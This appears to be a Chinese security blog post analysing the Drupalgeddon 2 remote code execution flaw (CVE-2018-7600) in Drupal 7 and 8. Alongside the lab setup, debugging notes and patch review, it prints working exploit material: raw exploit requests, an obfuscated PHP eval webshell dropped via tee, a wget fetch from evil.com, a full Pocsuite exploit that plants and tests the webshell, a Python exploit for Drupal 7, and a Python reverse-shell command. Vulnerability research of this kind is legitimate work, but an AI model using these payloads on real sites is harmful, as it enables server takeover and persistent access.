版本: drupal 8.5.0
环境搭建
https://github.com/vulhub/vulhub/tree/master/drupal/CVE-2018-7600
docker一键搭建
版本: drupal 8.5.0
搭建完后,访问http://yourip:8080 一路默认安装,数据库选sqlite。
漏洞复现
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: yourip:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: close
Upgrade-Insecure-Requests: 1

form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
看到成功执行命令id
漏洞分析
为了便于分析,给docker里面装上xdebug,由于是内网,再加上端口转发来进行远程调试。
注意关键点为X-Forwarded-For: your vps ip 。
漏洞分析环境配置
(此配置较通用,与分析无关,可跳过)
sudo docker exec -it your_container_id /bin/bash
然后,常规操作,这是后面写的大概流程,
wget https://xdebug.org/files/xdebug-2.6.0.tgz
tar zxvf xdebug-2.6.0.tgz
cd xdebug-2.6.0
phpize
./configure
make
make install然后,找不到php.ini,查看phpinfo 页面发现并没有加载这么个文件,github上找对应版本的php.ini-development 复制到指定目录下(这里可以通过phpinfo页面看到),重命名为php.ini。在这个docker里,目录是在/usr/local/etc/php
添加xdebug的配置。
[Xdebug]
zend_extension=/usr/local/lib/php/extensions/no-debug-non-zts-20170718/xdebug.so
xdebug.auto_trace = On
xdebug.show_execption_trace = On
xdebug.show_local_vars = On
xdebug.remote_autostart = On
xdebug.remote_enable = On
xdebug.remote_connect_back = 1
xdebug.collect_vars = On
xdebug.collect_params = On

xdebug.remote_handler = "dbgp"
xdebug.idekey = PHPSTORM
xdebug.remote_port = 9000
xdebug.remote_host = 0.0.0.0
然后,重启apache
service apache2 restart
重新start容器。
到这里,xdebug应该就配置完成了。
端口转发
外网服务器,假设ip为118.99.64.123
内网主机,127.0.0.1

外网服务器
./nb -listen 9000 8000

内网主机
nb.exe  -slave 118.99.64.123:8000 127.0.0.1:9000
PHP Storm
打开源码项目,开启listen,下个断点
浏览器
访问时,cookie(或其他位置)添加XDEBUG_SESSION=PHPSTORM
添加header 如下X-Forwarded-For: 118.99.64.123
OK,可以愉快地远程调试了。
漏洞分析正文

输入的变量是#开头的数组,进入渲染函数。跟进去
这个引擎对于特定的标签会调用一些敏感函数。
#access_callback
Used by Drupal to determine whether or not the current user has access to an element.
#pre_render
Manipulates the render array before rendering.
#lazy_builder
Used to add elements in the very end of the rendering process.


#post_render
Receives the result of the rendering process and adds wrappers around it.如,#post_render满足条件时会调用call_user_func
可以看到,调用的函数和参数都是可以控制的。所以存在命令执行。

之前疑惑为什么echo "123">1.php不能达到重定向到文件的效果,原因是,中间经过了xss filter,将<和>编码了。而,使用wget http://evil.com/attack.txt -O 1.php 是可以的。

可以看到已经被编码了。
xss filter只能给代码执行带来阻碍。
组合echo 、tr 、tee命令。
用tr命令进行凯撒加解密(其实用base64也是可以的)
# echo '<?php eval($_POST[c]);' | tr "0-z" ".-x|"
:=nfn ct_j($]NMQRYa[)9
# echo '<?php eval($_POST[c]);' | tr "0-z" ".-x|"|tr ".-x" "0-z"
<?php eval($_POST[c]);用tee 写入文件中。
所以,构造post的data如下
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=system&mail[#type]=markup&mail[#markup]= echo ':=nfn ct_j($]NMQRYa[)9' | tr '.-x' '0-z'|tee 1.php即可写入webshell。
分析补丁
diffs

看到添加了一个RequestSanitizer.php类

对get、post、cookie进行过滤
若是数组递归地进行过滤

POC/EXP
写了个Pocsuite的POC
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import urllib
import random
import string
from collections import OrderedDict

from pocsuite.api.request import req #用法和 requests 完全相同
from pocsuite.api.poc import register
from pocsuite.api.poc import Output, POCBase

proxies = {"http":"http://127.0.0.1:8080"}

class TestPOC(POCBase):
    vulID = '97207'  # ssvid ID 如果是提交漏洞的同时提交 PoC,则写成 0
    version = '1' #默认为1
    author = 'Gaia' #  PoC作者的大名
    vulDate = '2018-03-29' #漏洞公开的时间,不知道就写今天
    createDate = '2018-04-14'# 编写 PoC 的日期
    updateDate = '2018-04-14'# PoC 更新的时间,默认和编写时间一样
    references = ['https://research.checkpoint.com/uncovering-drupalgeddon-2/']# 漏洞地址来源,0day不用写
    name = 'Drupal Drupalgeddon 2 远程代码执行漏洞'# PoC 名称
    appPowerLink = 'https://www.drupal.org/'# 漏洞厂商主页地址
    appName = 'Drupal'# 漏洞应用名称
    appVersion = '<7.58, 8.x<8.3.9, 8.4.x<8.4.6, 8.5.x<8.5.1'# 漏洞影响版本
    vulType = 'Remote Code Execution'#漏洞类型,类型参考见 漏洞类型规范表
    desc = '''
    Drupal 是一款用量庞大的CMS,其6/7/8版本的Form API中存在一处远程代码执行漏洞
     ''' # 漏洞简要描述
    samples = []# 测试样列,就是用 PoC 测试成功的网站
    install_requires = [] # PoC 第三方模块依赖,请尽量不要使用第三方模块,必要时请参考《PoC第三方模块依赖说明》填写

    def _attack(self):
        result = {}
        vul_url = '%s/user/register?element_parents=account/mail/%%23value&ajax_form=1&_wrapper_format=drupal_ajax' % self.url
        cmd = "echo ':=nfn ct_j($]NMQRYa[)9' | tr '.-x' '0-z'|tee 1.php"
        payload = {"form_id":"user_register_form"
        ,"_drupal_ajax":"1"
        ,"mail[#post_render][]":"exec"
        ,"mail[#type]":"markup"
        ,"mail[#markup]":cmd}

        # if not self._verify(verify=False):
        #     return self.parse_attack(result)

        # print urllib.urlencode(payload)
        response = req.post(vul_url, data=payload,proxies=proxies)
        # response = req.post(vul_url, data=payload)
        # print response.content
        if response.status_code == 200:
            res = req.post(url = self.url+"/1.php",data={"c":"system(\"id\");"},proxies=proxies)
            if "uid" in res.content:
                # print res.content
                result['ShellInfo'] = {}
                result['ShellInfo']['URL'] = self.url + "/1.php"
                result['ShellInfo']['content'] = '<?php eval($_POST[c]);'

        return self.parse_attack(result)

    def _verify(self, verify=True):
        result = {}
        vul_url = '%s/user/register?element_parents=account/mail/%%23value&ajax_form=1&_wrapper_format=drupal_ajax' % self.url
        cmd = "id"
        payload = {"form_id":"user_register_form"
        ,"_drupal_ajax":"1"
        ,"mail[#post_render][]":"exec"
        ,"mail[#type]":"markup"
        ,"mail[#markup]":cmd}


        response = req.post(vul_url, data=payload,proxies=proxies).content
        # response = req.post(vul_url, data=payload).content
        if 'uid' in response:
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = self.url
            result['VerifyInfo']['Payload'] = urllib.urlencode(payload)
        else:
            return self.parse_attack(result)

        return self.parse_attack(result)

    def parse_attack(self, result):
        output = Output(self)
        if result:
            output.success(result)
        else:
            output.fail('Internet nothing returned')
        return output

register(TestPOC)
版本: drupal 7.5.6
环境搭建
360春秋杯的题目,给了个drupal 7.5.6的Ubuntu 16.04虚拟机。
漏洞复现
此漏洞的代码执行主要在
#access_callback
Used by Drupal to determine whether or not the current user has access to an element.
#pre_render
Manipulates the render array before rendering.
#lazy_builder
Used to add elements in the very end of the rendering process.
#post_render
Receives the result of the rendering process and adds wrappers around it.渲染引擎对这几个标签的处理上是会调用如call_user_func 。
如,#post_render满足条件时会调用call_user_func
drupal调用链比较复杂。
尝试搜索renderRoot 发现找不到,因为drupal 8 加入了更多的面向对象的元素。
尝试搜索post_render

容易看出最终调用的地方在这里。
drupal/includes/common.inc

接下来就需要找一个合适的入口点了。
一直找不到,直到找到一个地方,
在重置用户密码处,将提交表单的请求信息缓存进数据库,
然后,在另外一个调用中将其取出,在这时触发代码执行。
drupal/includes/common.inc
可以看到取出的参数,用于后面的
$function($elements['#children'], $elements);
导致代码执行。
利用思路
漏洞思路分两步
- 请求,得到cache form id
- 通过cache form id触发代码执行
利用代码
poc
#!/usr/bin/env python3

import requests
import re

HOST="http://192.168.1.230/drupal/"

cmd = 'id'
get_params = {'q':'user/password', 'name[#post_render][]':'passthru', 'name[#markup]':cmd, 'name[#type]':'markup'}
post_params = {'form_id':'user_pass', '_triggering_element_name':'name'}
r = requests.post(HOST, data=post_params, params=get_params)

# print r.content
m = re.search(r'<input type="hidden" name="form_build_id" value="([^"]+)" />', r.text)
if m:
    found = m.group(1)
    get_params = {'q':'file/ajax/name/#value/' + found}
    post_params = {'form_build_id':found}
    r = requests.post(HOST, data=post_params, params=get_params)
    print(r.text)
exp
只需修改cmd = 'id'为
cmd = "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"your_ip_addr\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"注意替换ip地址,反弹shell就ok。

参考
https://github.com/vulhub/vulhub/tree/master/drupal/CVE-2018-7600
https://research.checkpoint.com/uncovering-drupalgeddon-2/
https://github.com/FireFart/CVE-2018-7600
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至3213359017@qq.com
